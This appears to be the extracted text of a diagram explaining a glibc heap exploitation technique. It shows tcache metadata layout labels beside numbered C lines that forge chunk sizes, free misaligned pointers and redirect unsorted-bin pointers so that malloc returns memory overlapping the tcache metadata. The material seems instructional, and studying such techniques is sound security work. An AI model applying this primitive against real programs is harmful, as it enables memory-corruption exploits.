 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_middle)
prev_size
0x91
unsorted_middle
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(unsorted_end)
prev_size
0x91
unsorted_end
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(_)
prev_size
0xf011
fd
....
chunk(end_of_fake)
prev_size
0x21
end_of_fake
0x10000
(fake_chunk + 0x10000)
0x20
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);